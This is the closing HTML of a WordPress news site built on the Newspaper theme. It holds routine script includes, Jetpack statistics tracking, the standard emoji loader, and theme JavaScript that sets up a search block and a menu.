<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://aldianoticiaseje.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://aldianoticiaseje.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"195380112\",\"post\":\"1525\",\"tz\":\"0\",\"srv\":\"aldianoticiaseje.com\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "195380112", "1525" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aldianoticiaseje.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aldianoticiaseje.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aldianoticiaseje.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_34';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"#fb8605","btn_text":"Buscar","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjUiLCJtYXJnaW4tcmlnaHQiOiIxMjAiLCJkaXNwbGF5IjoiIn19","float_block":"yes","icon_size":"25","block_type":"tdb_header_search","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","tdicon":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_34');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_43';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_43');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>